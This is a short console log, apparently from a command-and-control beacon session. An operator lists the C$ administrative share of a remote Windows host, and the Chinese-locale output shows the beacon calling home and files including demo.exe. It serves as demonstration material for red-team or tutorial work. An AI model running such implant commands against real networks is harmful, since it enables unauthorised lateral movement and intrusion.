 beacon> shell dir \\192.168.200.66\C$
[*] Tasked beacon to run: dir \\192.168.200.66\C$
[+] host called home, sent: 54 bytes
[+] received output:
驱动器 \\192.168.200.66\C$ 中的卷没有标签。
卷的序列号是 CA71-16AE
\\192.168.200.66\C$ 的目录
2020/06/02  09:50           288,256 demo.exe
2012/07/26  15:44    <DIR>          PerfLogs
2012/07/26  15:14    <DIR>          Program Files
2020/05/03  01:47    <DIR>          Program Files (x86)
2020/04/19  15:33    <DIR>          Users
2020/05/03  13:52    <DIR>          Windows
1 个文件        288,256 字节
5 个目录 263,707,283,456 可用字节
[PPBIBO-PC] ppbibo/3464 (x64)
beacon>